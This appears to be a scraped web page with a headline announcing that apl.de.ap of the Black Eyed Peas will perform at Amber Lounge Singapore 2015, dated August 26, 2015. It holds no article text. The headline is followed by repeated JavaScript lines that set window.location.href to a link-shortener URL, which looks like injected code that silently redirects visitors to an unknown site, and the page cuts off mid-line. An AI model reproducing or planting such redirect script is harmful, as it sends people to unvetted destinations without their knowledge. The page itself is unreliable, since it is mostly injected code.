
Black Eyed Peas’ APL.DE.AP To Perform LIVE At
Amber Lounge Singapore 2015
August 26, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...